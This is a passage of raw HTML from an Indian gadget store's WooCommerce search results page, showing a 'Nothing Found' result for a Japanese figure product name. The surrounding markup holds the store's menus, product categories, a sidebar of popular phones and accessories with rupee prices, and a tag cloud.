                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                          

                        
                        
                                     </div>

                </div>
              </div>
            </div>
          </div>
        </div> <!-- responsive-main-header END -->
      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-5' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
		<!-- end main-header -->
		      <div class="below-header  mhdrthree right">
        <div class="container">
          <div class="below-header-bar thnk-col-3">
                          <div class="below-header-col1">
                <div class="menu-category-list toogleclose">
                  <div class="toggle-cat-wrap">
                    <p class="cat-toggle">
                      <span class="cat-icon">
                        <span class="cat-top"></span>
                        <span class="cat-top"></span>
                        <span class="cat-bot"></span>
                      </span>
                      <span class="toggle-title">
                        Category
                      </span>
                      <span class="toggle-icon"></span>
                    </p>
                  </div>
                  <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
</li>
</ul>                </div><!-- menu-category-list -->
              </div>
                        <div class="below-header-col2">
                              <nav>
                  <!-- Menu Toggle btn-->
                  <!-- Menu Toggle btn-->
                  <div class="menu-toggle">
                    <button type="button" class="menu-btn" id="menu-btn">
                      <div class="btn">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </div>
                    </button>
                  </div>
                  <div class="sider-inner">
                    <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>                  </div>

                </nav>
                          </div>
                      </div> <!-- end main-header-bar -->
        </div>
      </div> <!-- end below-header -->
      <div class="mobile-nav-bar sider main  big-store-menu-hide left">
    <div class="sider-inner">

      <div class="mobile-tab-wrap">
                  <div class="mobile-nav-tabs">
            <ul>
              <li class="primary active" data-menu="primary">
                <a href="#mobile-nav-tab-menu">Menu</a>
              </li>

              <li class="categories" data-menu="categories">
                <a href="#mobile-nav-tab-category">Categories</a>
              </li>

            </ul>
          </div>
                <div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel">
          <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>        </div>
                  <div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel">
            <ul class="thunk-product-cat-list mobile" data-menu-style="accordion">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a href="https://gadgetprix.com/product-category/accessories/charger/">charger</a>
	<ul class='children'>
	<li class="cat-item cat-item-128"><a href="https://gadgetprix.com/product-category/accessories/charger/ambrane/">Ambrane</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-125"><a href="https://gadgetprix.com/product-category/accessories/mouse/">Mouse</a>
	<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://gadgetprix.com/product-category/accessories/mouse/logitech/">Logitech</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://gadgetprix.com/product-category/accessories/pendrives/">Pendrives</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://gadgetprix.com/product-category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gadgetprix.com/product-category/cameras/">Cameras</a>
<ul class='children'>
	<li class="cat-item cat-item-116"><a href="https://gadgetprix.com/product-category/cameras/cctv/">CCTV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://gadgetprix.com/product-category/computer-laptop/">Computer &amp; Laptop</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://gadgetprix.com/product-category/computer-laptop/asus/">ASUS</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gadgetprix.com/product-category/computer-laptop/hp/">HP</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-117"><a href="https://gadgetprix.com/product-category/data-cable/">Data cable</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gadgetprix.com/product-category/earbuds/">Earbuds</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://gadgetprix.com/product-category/earbuds/nokia/">Nokia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://gadgetprix.com/product-category/headphones/">Headphones</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gadgetprix.com/product-category/smart-watch/">Smart Watch</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gadgetprix.com/product-category/smartphone/">Smartphone</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="https://gadgetprix.com/product-category/smartphone/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://gadgetprix.com/product-category/smartphone/one-plus/">One Plus</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://gadgetprix.com/product-category/smartphone/realme/">Realme</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://gadgetprix.com/product-category/smartphone/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://gadgetprix.com/product-category/smartphone/xiaomi/">Xiaomi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://gadgetprix.com/product-category/watches/">Watches</a>
</li>
</ul>          </div>
              </div>
      <div class="mobile-nav-widget">
              </div>
    </div>
  </div>
 
		<!-- end below-header -->
	</header> <!-- end header -->     <div id="content" class="page-content">
        	<div class="content-wrap" >
        		<div class="container">
        			<div class="main-area">
        				<div id="primary" class="primary-content-area">
        					<div class="primary-content-wrap">
                                 <article id="no-results">
<div class="no-results not-found">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div><!-- .page-header -->

	<div class="page-content">
		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
			<form role="search" method="get" id="searchform" action="https://gadgetprix.com/">
	<div class="form-content">
		<input type="text" placeholder="search.." name="s" id="s" value="サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db"/>
		<input type="submit" value="Search" />
	</div>
</form>
	</div><!-- .page-content -->
</div><!-- .no-results -->
</article>
                           </div> <!-- end primary-content-wrap-->
        				</div> <!-- end primary primary-content-area-->
        				<div id="sidebar-primary" class="sidebar-content-area  ">
  <div class="sidebar-main">
    <div id="block-3" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gadgetprix.com/2023/11/05/osusumeonlinecasino-slot-game-very-popular-in-japan/">OsusumeOnlineCasino日本で大人気のスロットゲーム</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="media_image-1" class="widget widget_media_image"><div class="big-store-widget-content"><a href="#"><img width="233" height="400" src="https://gadgetprix.com/wp-content/uploads/2021/01/banner-ad-sidebar-new-1-1.png" class="image wp-image-405  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><div class="big-store-widget-content"><h2 class="widget-title">Popular</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/high-quality-data-cable/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High Quality Data cable" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">High Quality Data cable</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;100.00.</span>
	</li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="big-store-widget-content"><h2 class="widget-title">Tag Clouds</h2><div class="tagcloud"><a href="https://gadgetprix.com/product-tag/f62-samsung/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 8pt;" aria-label="f62 samsung (1 item)">f62 samsung</a>
<a href="https://gadgetprix.com/product-tag/gadget-prix/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 8pt;" aria-label="gadget prix (1 item)">gadget prix</a>
<a href="https://gadgetprix.com/product-tag/gadgetprix/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 8pt;" aria-label="gadgetprix (1 item)">gadgetprix</a>
<a href="https://gadgetprix.com/product-tag/galaxy-f62-price/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 8pt;" aria-label="galaxy f62 price (1 item)">galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/galaxy-unboxing/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="galaxy unboxing (1 item)">galaxy unboxing</a>
<a href="https://gadgetprix.com/product-tag/iphone13/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 8pt;" aria-label="iphone13 (1 item)">iphone13</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-price-in-india/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="iphone 13 price in india (1 item)">iphone 13 price in india</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-pro-max/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="iphone 13 pro max (1 item)">iphone 13 pro max</a>
<a href="https://gadgetprix.com/product-tag/iphone13-pro-max-price/" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="iphone13 pro max price (1 item)">iphone13 pro max price</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-release-date/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 8pt;" aria-label="iphone 13 release date (1 item)">iphone 13 release date</a>
<a href="https://gadgetprix.com/product-tag/iphone13launchdate/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 8pt;" aria-label="iphone13launchdate (1 item)">iphone13launchdate</a>
<a href="https://gadgetprix.com/product-tag/iphone13leaks/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 8pt;" aria-label="iphone13leaks (1 item)">iphone13leaks</a>
<a href="https://gadgetprix.com/product-tag/latestmobiles/" class="tag-cloud-link tag-link-94 tag-link-position-13" style="font-size: 8pt;" aria-label="latestmobiles (1 item)">latestmobiles</a>
<a href="https://gadgetprix.com/product-tag/latest-mobile-under-30000/" class="tag-cloud-link tag-link-80 tag-link-position-14" style="font-size: 8pt;" aria-label="latest mobile under 30000 (1 item)">latest mobile under 30000</a>
<a href="https://gadgetprix.com/product-tag/latestphones/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="latestphones (1 item)">latestphones</a>
<a href="https://gadgetprix.com/product-tag/latest-phone-under-10000/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="latest phone under 10000 (1 item)">latest phone under 10000</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="samsung a52 5g (1 item)">samsung a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g-price-in-india/" class="tag-cloud-link tag-link-102 tag-link-position-18" style="font-size: 8pt;" aria-label="samsung a52 5g price in india (1 item)">samsung a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-f62-colours/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="samsung f62 colours (1 item)">samsung f62 colours</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g (1 item)">samsung galaxy a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-launch-date-in-india/" class="tag-cloud-link tag-link-106 tag-link-position-21" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g launch date in india (1 item)">samsung galaxy a52 5g launch date in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india (1 item)">samsung galaxy a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india-launch-date/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india launch date (1 item)">samsung galaxy a52 5g price in india launch date</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 (1 item)">samsung galaxy a52 2020</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020-price-in-india/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 price in india (1 item)">samsung galaxy a52 2020 price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-f62-price/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 8pt;" aria-label="samsung galaxy f62 price (1 item)">samsung galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/samsunglatestphone/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="samsunglatestphone (1 item)">samsunglatestphone</a>
<a href="https://gadgetprix.com/product-tag/upcoming-smartphone/" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 8pt;" aria-label="upcoming smartphone (1 item)">upcoming smartphone</a>
<a href="https://gadgetprix.com/product-tag/upcomingsmartphone2021/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="upcomingsmartphone2021 (1 item)">upcomingsmartphone2021</a>
<a href="https://gadgetprix.com/product-tag/xiaomi/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 8pt;" aria-label="Xiaomi (1 item)">Xiaomi</a></div>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text big-store-widget-content"><div class="textwidget custom-html-widget"><!-- 9a9150e3fbec35ea10100fc0d71d3b48 --></div></div></div>  </div>  <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                <!-- end sidebar-primary  sidebar-content-area-->
        			</div> <!-- end main-area -->
        		</div>
        	</div> <!-- end content-wrap -->
     </div> <!-- end content page-content -->
<footer>
           
	
<div class="top-footer">
      <div class="container">
           
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					    	 <div class="widget-footer-wrap thnk-col-4">
					      <div class="widget-footer-col1">

					      	     	                     <a href="https://gadgetprix.com/wp-admin/widgets.php">Add Widget</a>
                          </div>
					       <div class="widget-footer-col2"><div id="text-3" class="widget widget_text"><h2 class="widget-title">More About Store</h2>			<div class="textwidget"><ul>
<li>Multiple Branches</li>
<li>Take Franchise</li>
<li>Scheduled Offers</li>
<li>More Links</li>
</ul>
</div>
		</div><div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">End Points</h2><div class="menu-end-points-container"><ul id="menu-end-points" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://wpthemes.themehunk.com/topstore/my-account/orders/">Orders</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="https://wpthemes.themehunk.com/topstore/my-account/downloads/">Downloads</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-address/">Addresses</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-account/">Account details</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://wpthemes.themehunk.com/topstore/my-account/lost-password/">Lost password</a></li>
</ul></div></div></div>
					        <div class="widget-footer-col3"><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
